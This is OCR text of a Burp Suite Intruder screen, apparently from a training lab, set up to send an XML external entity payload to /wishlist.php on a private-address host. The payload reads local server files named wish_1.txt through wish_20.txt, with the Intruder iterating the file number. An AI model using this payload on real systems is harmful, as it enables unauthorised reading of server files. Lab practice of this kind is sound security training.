 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Set
Learn
1 × 2 × +
? Sniper attack Start attack
Target http://10.10.123.198 Update Host header to match target
Add § Clear § Auto §
1 POST /wishlist.php HTTP/1.1
2 Host: 10.10.123.198
3 Content-Length: 229
4 Accept-Language: en-GB,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://10.10.123.198
9 Referer: http://10.10.123.198/product.php?id=1
10 Accept-Encoding: gzip, deflate, br
11 Cookie: PHPSESSID=i9hkpfshrv4gt74fglk3vtumna
12 Connection: keep-alive
13
14 <!--?xml version="1.0" ?-->
15 <!DOCTYPE foo [<!ENTITY payload SYSTEM "/var/www/html/wishes/wish_§1.txt"> ]>
16 <wishlist>
17 <user_id>1</user_id>
18 <item>
19 <product_id>&payload;</product_id>
20 </item>
21 </wishlist>
22
23
24
Payloads
Payload position: All payload positions
Payload type: Numbers
Payload count: 20
Request count: 20
Payload configuration
This payload type generates numeric payloads within a given
range and in a specified format.
Number range
Type: Sequential Random
From: 1
To: 20
Step: 1
How many:
Number format
Base: Decimal Hex
Min integer digits: 0
Max integer digits: 2
Min fraction digits: 0
Max fraction digits: 0
Examples
1
21
Payload processing
You can define rules to perform various processing tasks on
each payload before it is used.
Add Enabled Rule
Edit
Remove
Up